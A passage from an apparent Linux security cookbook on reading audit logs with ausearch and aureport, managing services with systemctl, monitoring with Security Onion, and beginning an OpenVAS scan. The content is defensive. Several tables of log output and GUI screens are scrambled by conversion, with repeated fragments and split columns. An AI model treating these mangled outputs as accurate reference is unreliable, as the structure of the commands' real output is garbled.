| 4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br>dr=? terminal=cron res=success'<br>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4<br>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br>terminal=cron res=success'<br>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br>cron res=success'                                                                                                    | type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=            |
| <pre>dr=? terminal=cron res=success' type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4 294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success' type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid =0 tty=(none) old-ses=4294967295 ses=74 res=1 type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg=' op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal= cron res=success'</pre>                                                                                                    | 4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad            |
| <pre>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4 294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success' type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid =0 tty=(none) old-ses=4294967295 ses=74 res=1 type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg=' op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal= cron res=success'</pre>                                                                                                    | dr=? terminal=cron res=success'                                                             |
| 294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br>terminal=cron res=success'<br>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br>cron res=success'                                                                                                    | type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4            |
| <pre>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br/>cron res=success'</pre>                                                                                                    | 294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?            |
| <pre>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br/>cron res=success'</pre>                                                                                                    | terminal=cron res=success'                                                                  |
| =0 tty=(none) old-ses=4294967295 ses=74 res=1<br>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br>cron res=success'                                                                                                    | type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid            |
| <pre>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg=' op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal= cron res=success'</pre>                                                                                                    | =0 tty=(none) old-ses=4294967295 ses=74 res=1                                               |
| op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br>cron res=success'                                                                                                    | type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='            |
| cron res=success'                                                                                                    | op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=            |
|                                                                                                    | cron res=success'                                                                           |

As we can see in this output, the log contains lots of data, and us it is difficult to get a specific information from this file, just by viewing its content.

2. Hence, we will use ausearch to search through the logs in a more powerful and efficient way. First, we check the help file of the tool to understand the options that can be used:

```
root@pentest-vm:~# ausearch --help
usage: ausearch [options]
        -a,--event <Audit event id>
                                          search based on audit event id
                                          search based on the CPU architecture
        --arch <CPU>
                                          search based on command line name
        -c,--comm <Comm name>
        --checkpoint <checkpoint file> search from last complete event
        --debug
                                 Write malformed events that are skipped to stder
        -e,--exit <Exit code or errno> search based on syscall exit code
-f,--file <File name> search based on file name
        -ga,--gid-all <all Group id>
                                         search based on All group ids
        -ge,--gid-effective <effective Group id> search based on Effective
                                          group id
        -gi,--gid <Group Id>
                                          search based on group id
        -h,--help
                                          help
        -hn,--host <Host Name>
                                          search based on remote host name
        -i,--interpret
                                          Interpret results to be human readable
        -if,--input <Input File name>
                                          use this file instead of current logs
                                          Use the logs even if stdin is a pipe
        --input-logs
        --just-one
                                          Emit just one event
        -k,--key <key string>
                                          search based on key field
```

3. Suppose we want to check the logs related to a particular running process; we can do this by using the -p flag and passing the process ID to the ausearch command, as shown here:

| root@pentest-vm:~# ausearch -p 1200                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| time->Sun Aug 19 18:35:01 2018<br>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br>dr=? terminal=cron res=success' |
| <pre>time-&gt;Sun Aug 19 18:35:01 2018 type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4 294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'</pre> |
| <br>time->Sun Aug 19 18:35:01 2018<br>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br>=0 tty=(none) old-ses=4294967295 ses=74 res=1                                                                   |

As we can see in this output, now the information is displayed only for the particular process ID.

4. If we want to check failed login attempts of the user account, we can do so by running the following command:



5. To find the user activity of any particular user account, we can run the following command:

```
root@pentest-vm:~# ausearch -ua pentest
----
time->Sun Aug 19 18:28:46 2018
type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295
ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn
amee? addr=? terminal=? res=success'
----
time->Sun Aug 19 18:40:40 2018
type=USER_END msg=audit(1534684240.325:50): pid=20055 uid=1000 auid=4294967295 s
es=4294967295 msg='op=PAM:session_close acct="root" exe="/bin/su" hostname=? add
r=? terminal=/dev/pts/4 res=success'
----
time->Sun Aug 19 18:40:40 2018
type=CRED_DISP msg=audit(1534684240.326:51): pid=20055 uid=1000 auid=4294967295
ses=4294967295 msg='op=PAM:setcred acct="root" exe="/bin/su" hostname=? add
r=? terminal=/dev/pts/4 res=success'
----
```

In the preceding command, pentest is the username we want to query for.

6. We can also use ausearch to query for the actions performed by any user in a given period of time. In the following command, we use -ts for start date/time and -te for end date/time:

```
root@pentest-vm:~# ausearch -ua pentest -ts yesterday -te now -i
----
type=USER_START msg=audit(Sunday 19 August 2018 18:28:46.191:33) : pid=23884 uid
=pentest auid=unset ses=unset msg='op=PAM:session_open acct=root exe=/usr/bin/pk
exec hostname=? addr=? terminal=? res=success'
----
type=USER_END msg=audit(Sunday 19 August 2018 18:40:40.325:50) : pid=20055 uid=p
entest auid=unset ses=unset msg='op=PAM:session_close acct=root exe=/bin/su host
name=? addr=? terminal=/dev/pts/4 res=success'
----
type=CRED_DISP msg=audit(Sunday 19 August 2018 18:40:40.326:51) : pid=20055 uid=
pentest auid=unset ses=unset msg='op=PAM:setcred acct=root exe=/bin/su hostname=
? addr=? terminal=/dev/pts/4 res=success'
----
type=PROCTITLE msg=audit(Sunday 19 August 2018 18:41:00.878:52) : proctitle=nano
testfile
```

7. If we want to create a report based on the audit rule keys, added by the auditd daemon, we can use the following command, using the -k flag:



9. If we want to convert numeric entities into text (such as UID to account name), in the report created by using the preceding command, we can add the -i flag, as shown here:



10. To create a report regarding events related to user authentication, we can use the following command:



11. To create a report of all logins, we use the -1 flag as shown here:



12. If we want to see a report of failed login events, we can use the following command:

```
root@pentest-vm:~# aureport --failed
Failed Summary Report
_____
Range of time in logs: Sunday 19 August 2018 18:27:52.009 - Sunday 19 August 201
8 19:37:49.695
Selected time for report: Sunday 19 August 2018 18:27:52 - Sunday 19 August 2018
19:37:49.695
Number of changes in configuration: 1
Number of changes to accounts, groups, or roles: 0
Number of logins: 0
Number of failed logins: 0
Number of authentications: 0
Number of failed authentications: 1
Number of users: 1
Number of terminals: 2
Number of host names: 1
Number of executables: 2
Number of commands: 1
Number of files: 1
Number of AVC's: 0
```

13. Similar to ausearch, we can use aureport to create a report for a specific period of time, as shown here:

| root@pentest-vm:~# aureport -ts yesterday -te nowsummary -i                      |  |  |  |  |  |  |
|----------------------------------------------------------------------------------|--|--|--|--|--|--|
| Summary Report                                                                   |  |  |  |  |  |  |
| =======================================                                          |  |  |  |  |  |  |
| Range of time in logs: Sunday 19 August 2018 18:27:52.009 - Sunday 19 August 201 |  |  |  |  |  |  |
| 8 19:39:08.643                                                                   |  |  |  |  |  |  |
| Selected time for report: Saturday 18 August 2018 00:00:00 - Sunday 19 August 20 |  |  |  |  |  |  |
| 18 19:39:08                                                                      |  |  |  |  |  |  |
| Number of changes in configuration: 8                                            |  |  |  |  |  |  |
| Number of changes to accounts, groups, or roles: 0                               |  |  |  |  |  |  |
| Number of logins: 0                                                              |  |  |  |  |  |  |
| Number of failed logins: 0                                                       |  |  |  |  |  |  |
| Number of authentications: 1                                                     |  |  |  |  |  |  |
| Number of failed authentications: 1                                              |  |  |  |  |  |  |
| Number of users: 2                                                               |  |  |  |  |  |  |
| Number of terminals: 6                                                           |  |  |  |  |  |  |

#### How it works...

ausearch and aureport work along with the auditd daemon. Using the log files where auditd logs the event data, ausearch can help us read through the logs as per our requirements. Similarly, using aureport, we can create useful reports based on the log files of the auditd daemon.

#### Auditing system services with systemctl

**Systemd** is an init system and also a system manager, and it has become the new standard for Linux systems. To control this init system, we have a central management tool, called systemctl. Using systemctl, we can check services status, manage the services, change their states, and work with their configuration files.

#### Getting ready

Most of the Linux distributions have implemented systemctl, so it comes preinstalled.

If any particular Linux distribution does not have it preinstalled, this implies that the particular Linux distribution is not using the init system.

#### How to do it...

In this section, we will discuss how to use the systemctl command to perform various actions on the services:

1. To confirm if our Linux distribution supports systemctl, we can just run the command systemctl, as shown here:

| root@pentest-vm:~# | systemctl         |          |            |                 |               |
|--------------------|-------------------|----------|------------|-----------------|---------------|
| UNIT               | LOAD              | ACTIVE   | SUB        | DESCRIPTION     |               |
| proc-sys-fs-binf   | mt_misc.automount | loaded   | active ru  | nning Arbitra   | ry Executable |
| sys-devices-pci0   | 000:00-0000:00:10 | .0-host3 | 2-target3  | 2:0:0-32:0:0:0- | block-sda-sda |
| sys-devices-pci0   | 000:00-0000:00:10 | .0-host3 | 2-target3  | 2:0:0-32:0:0:0- | block-sda-sda |
| sys-devices-pci0   | 000:00-0000:00:10 | .0-host3 | 2-target3  | 2:0:0-32:0:0:0- | block-sda-sda |
| sys-devices-pci0   | 000:00-0000:00:10 | .0-host3 | 2-target3  | 2:0:0-32:0:0:0- | block-sda.dev |
| sys-devices-pci0   | 000:00-0000:00:11 | .0-0000: | 02:00.0-u  | sb2-2\x2d2-2\x2 | d2.1-2\x2d2.1 |
| sys-devices-pci0   | 000:00-0000:00:11 | .0-0000: | 02:01.0-n  | et-ens33.device | loaded activ  |
| sys-devices-pci0   | 000:00-0000:00:11 | .0-0000: | 02:02.0-s  | ound-card0.devi | ce loaded act |
| sys-devices-pci0   | 000:00-0000:00:11 | .0-0000: | 02:05.0-a  | ta4-host3-targe | t3:0:0-3:0:0: |
| sys-devices-plat   | form-serial8250-t | ty-ttyS1 | .device lo | oaded active pl | ugged /sys/   |
| sys-devices-plat   | form-serial8250-t | ty-ttyS1 | 0.device   | loaded active p | lugged /sys   |
| sys-devices-plat   | form-serial8250-t | ty-ttyS1 | 1.device   | loaded active p | lugged /sys   |

If we get output as shown here, it confirms that the command is working. If we receive an error, bash: systemctl is not installed, it implies the system does not support the command as it is using some other init system.

2. If we want to check the status of any particular service, such as SSHD service, we can use systemctl as shown here:

```
root@pentest-vm:~# systemctl status sshd.service

ssh.service - OpenBSD Secure Shell server

Loaded: loaded (/lib/systemd/system/ssh.service; enabled; vendor preset: enab

Active: active (running) since Sun 2018-08-19 10:22:53 IST; 9h ago

Main PID: 1028 (sshd)

CGroup: /system.slice/ssh.service

1028 /usr/sbin/sshd -D

Aug 19 10:23:10 example.OpenNMS.local systemd[1]: Reloading OpenBSD Secure Shell

Aug 19 10:23:10 example.OpenNMS.local sshd[1028]: Received SIGHUP; restarting.
```

The output shown clearly tells us that the SSHD service is running fine.

3. To stop or start any service, we use the following commands:

root@pentest-vm:~# systemctl stop sshd.service
root@pentest-vm:~# systemctl start sshd.service

4. We can use systemctl to restart a running service. Also, if any particular service supports reloading its configuration files (without restarting), we can do so using the reload option with the systemctl command, as shown here:

root@pentest-vm:~# systemctl restart sshd.service root@pentest-vm:~# systemctl reload sshd.service

5. We can use the systemctl command to see the list of all active units that systemd knows about, as shown here:



6. At times, we may want to see a particular service's dependency tree. This can be done by using the systemctl command as shown here:



#### How it works...

systemctl allows us to interact with and control the systemd instance. We use systemctl utility for any type of service and system state management.

Using different options with the systemctl command, we can perform different activities with the services.

## **13** Vulnerability Scanning and Intrusion Detection

In this chapter, we will discuss the following:

- Network security monitoring using Security Onion
- Finding vulnerabilities with OpenVAS
- Using Nikto for web server scanning
- Hardening using Lynis

# Network security monitoring using Security Onion

**Security Onion** is a Linux-based distribution built for the purpose of network security monitoring. Monitoring the network for security-related events can be proactive, if used to identify vulnerabilities, or it can be reactive, in cases such as incident response.

Security Onion helps by providing insight into the network traffic and context around alerts.

#### **Getting ready**

We discussed the process of installing and configuring Security Onion on a system in previous chapters. Having followed those steps, we have an up-and-running system with Security Onion installed on it.

No other prerequisites are needed for using Security Onion.

#### How to do it...

In this section, we will walk through a few tools included in Security Onion that can help in security monitoring:

1. Once we are done with the setup of the security tools included in Security Onion, we have to create a user account to use these tools. Open the Terminal and run the following command to create a user for the tools:

In the preceding step, we have created a user named pentest1 and then configured the password for them.

- 2. Once we have created the user account, we can start using the tools.
- 3. On the desktop, we can find the icon for the SGUIL tool. Double-click on the icon to run the tool.

4. A login screen will open, as shown here. Enter the user details configured in the previous step and click on **OK**:

|              | SGUIL-0   | .9.0 | -   |   | ×              |
|--------------|-----------|------|-----|---|----------------|
| 2            | RSQ       | JL   | J   | ĺ |                |
| Sguild Host: | localhost |      |     |   | $\blacksquare$ |
| Sguild Port: | 7734      |      |     |   |                |
| Username:    | pentest1  |      |     |   |                |
| Password:    | ****      |      |     |   |                |
|              | Ok        | E    | xit |   |                |

5. Once the user details are validated, the next window will ask to select the network to monitor. Select the interface from the options available and click on **Start SGUIL** to proceed:

| so                                                                                                    | GUIL-0.9.0                                 | -                                                       |               | ×    |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|---------------------------------------------------------|---------------|------|--|--|
| Sguil - A tcl/tk interface                                                                                                    | e for network securit                      | y monitori                                              | ng            |      |  |  |
| Copyright (C) 2002-2013 Rober                                                                                                    | rt (Bamm) Visscher                         | <bamm@< th=""><th>sguil.r</th><td>net&gt;</td></bamm@<> | sguil.r       | net> |  |  |
| This program is distributed<br>GNU Public License.                                                                                                    | l under the terms of<br>See LICENSE for fu | version 3<br>rther detai                                | of the<br>ls. |      |  |  |
| This program is distributed in the hope that it will be useful,<br>but WITHOUT ANY WARRANTY; without even the implied warranty of<br>MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. |                                            |                                                         |               |      |  |  |
| Select Net                                                                                                    | twork(s) to Monitor                        |                                                         |               |      |  |  |
| pentest-so-vm-ens33                                                                                                    | pentest-so-vn                              | n-ossec                                                 |               |      |  |  |
| unmonitored                                                                                                    |                                            |                                                         |               |      |  |  |
|                                                                                                    |                                            |                                                         |               |      |  |  |
| Select All                                                                                                    | Start SGUIL                                | Exit                                                    |               |      |  |  |

6. We get the window shown next. This is the main screen of the SGUIL tool. Here, we can monitor the real-time events happening on the network selected in the previous step, along with the session data and raw packet captures:

|                   | SGUIL-0.9.0 - Connected To localhost _ v X                                                                                        |        |            |              |                      |         |                         |          |                              |
|-------------------|----------------------------------------------------------------------------------------------------|--------|------------|--------------|----------------------|---------|-------------------------|----------|------------------------------|
| <u>F</u> ile      | ile Query Reports Sound: Off ServerName: localhost UserName: pentest1 UserID: 2 2018-08-19 16:57:01 GM                            |        |            |              |                      |         | 2018-08-19 16:57:01 GMT |          |                              |
| Rea               | RealTime Events Escalated Events                                                                                                  |        |            |              |                      |         |                         |          |                              |
|                   |                                                                                                    |        |            |              |                      |         |                         |          |                              |
| S                 |                                                                                                    | INT    | Sensor     | Alert ID     | Date/Time            | Src IP  | SPort Dst IP            | DPort Pr | Event Message                |
|                   |                                                                                                    | 2      | pentest-s  | 1.2          | 2018-08-11 06:00:48  | 0.0.0.0 | 0.0.0.0                 | 0        | [OSSEC] Interface entered in |
|                   |                                                                                                    | 35     | pentest-s  | 1.4          | 2018-08-11 06:01:14  | 0.0.0.0 | 0.0.0.0                 | 0        | [OSSEC] Integrity checksum   |
| K                 |                                                                                                    | -      | pentest-s  | 1.22         | 2018-08-11 06:01:22  | 0.0.0.0 | 0.0.0.0                 | 0        | [OSSEC] New group added t    |
| K                 |                                                                                                    | 7      | pentest-s  | 1.23         | 2018-08-11 06:01:22  | 0.0.0.0 | 0.0.0.0                 | 0        | [OSSEC] New user added to    |
| R                 |                                                                                                    | 1      | pentest-s  | 1.43         | 2018-08-11 06:12:12  | 0.0.0.0 | 0.0.0.0                 | 0        | [OSSEC] Received 0 packet    |
| R                 | r                                                                                                    | 8      | pentest-s  | 1.53         | 2018-08-11 06:48:37  | 0.0.0.0 | 0.0.0.0                 | 0        | [OSSEC] User authentication  |
|                   |                                                                                                    |        |            |              |                      |         |                         |          |                              |
|                   | P Reso                                                                                                    | lutior | Agent St   | atus Snort S | tatistics System Msg | Show    | Packet Data 🗌 Show Rule |          |                              |
|                   | Dovore                                                                                                    | DNI    | E G Enable | External DNS |                      |         |                         |          |                              |
| Src               | Sinc IP: Source IP Dest IP Ver HL TOS Ien ID Flags Offset TTL 2hKSur                                                              |        |            |              |                      |         |                         |          |                              |
| Src               | Name:                                                                                                    |        |            |              |                      | TP-     |                         |          |                              |
| Dst<br>Dst<br>Who | Dst IP: UAPRSF<br>Dst Name: TCP Source Dest R R R C S S Y I<br>Port Port 1 0 G K H T N N Seq # Ack # Offset Res Window Urp ChkSum |        |            |              |                      |         |                         |          |                              |
|                   |                                                                                                    |        |            |              |                      |         |                         |          |                              |



More information about using the tool can be found at http://bammv.github.io/sguil/index.html.

- 7. There are other tools also included in Security Onion, such as Kibana. To access this tool, we can find the shortcut on the desktop. Once we double-click on the shortcut, it will open the browser pointing at the URL: https://localhost/app/kibana.
- 8. The browser will give a warning regarding **Insecure connection/Connection is not private** as a self-signed SSL certificate is being used. Ignore the error, shown as follows, click on **Advanced**, and proceed:

| ← → G ▲ | Not secure | https://localhost/app/kibana                                              |                |
|---------|------------|---------------------------------------------------------------------------|----------------|
|         |            |                                                                           |                |
|         |            |                                                                           |                |
|         |            |                                                                           |                |
|         |            |                                                                           |                |
|         |            |                                                                           |                |
|         |            | Your connection is not private                                            |                |
|         |            | Attackers might be trying to steal your information from localhost (for e | xample,        |
|         |            | passwords, messages, or credit cards). Learn more                         |                |
|         |            |                                                                           |                |
|         |            |                                                                           |                |
|         |            | ADVANCED                                                                  | Back to safety |
|         |            |                                                                           |                |
|         |            |                                                                           |                |
|         |            | ADVANCED                                                                  | Back to safety |

9. Next, Kibana will ask for user details to log in. Use the user details configured in the first step. Once successfully logged in, we get the following window:

|              | kibana                             | Status: Red                                                                                                    |                                                                                                    | kibana                           |
|--------------|------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|
| 0<br>1       | Discover<br>Visualize              | 73.63 MB                                                                                                    | 62.82 MB                                                                                                    | 6.74, 4.41, 3.14                 |
| ی<br>ت<br>بر | Dashboard<br>Timelion<br>Dev Tools | Response Time Avg                                                                                                    | Response Time Max 531.00 ms                                                                                   | Requests Per Second              |
| ۰            | Management                         |                                                                                                    |                                                                                                    |                                  |
| •            | Squert<br>Logout                   | Status Breakdown                                                                                                    | Status                                                                                                    |                                  |
|              |                                    | plugin:kibana@6.2.4<br>plugin:elasticsearch@6.2.4<br>plugin:timelion@6.2.4<br>plugin:console@6.2.4<br>plugin:metrics@6.2.4 | Ready     Automatic connect to Elasticsearch at http://elasticsearch:     Ready     Ready     Ready     Ready | 2200.                            |
|              |                                    |                                                                                                    | · · · · · · · · · · · · · · · · · · ·                                                                         | Build 16627, Commit SHA ee501cfd |

10. Kibana helps in visualizing Elasticsearch data and also navigating the Elastic stack.

11. Security Onion includes other tools that can be used to monitor various activities in the network. Explore the tools to get more insight into them.

#### How it works...

Security Onion is an open source Linux distribution used for enterprise security monitoring, intrusion detection, and log management. To help administrators perform security monitoring, it includes various security tools, such as Sguil, Kibana, Suricata, Snort, OSSEC, Squert, NetworkMiner, and many others.

#### Finding vulnerabilities with OpenVAS

As a Linux administrator, we would like to keep track of vulnerabilities that may exist in the system. Finding these vulnerabilities in good time would also help in fixing them before any attack exploits them.

To find the vulnerabilities, we can use a vulnerability scanning tool such as **OpenVAS**. It is one of the most advanced open source vulnerability scanning tools around.

#### **Getting ready**

To use OpenVAS, we have to first install and configure it on our system. For more information about the installation and configuration process, we can refer to the official website of OpenVAS: http://www.openvas.org/.

#### How to do it...

Once we are done with the installation and initial configuration of OpenVAS, we can use it to scan the servers in our network. In this section, we will see how to configure and run a scan:

- 1. To access OpenVAS, access this URL in the browser: https://127.0.0.1:9392.
- 2. We will get a login screen as shown here. Enter the user details configured during the installation of OpenVAS:



3. After being logged in, we get the following window. In the top menu, we can find different options to use, such as **Scan**, **Assets**, and **Configuration**:

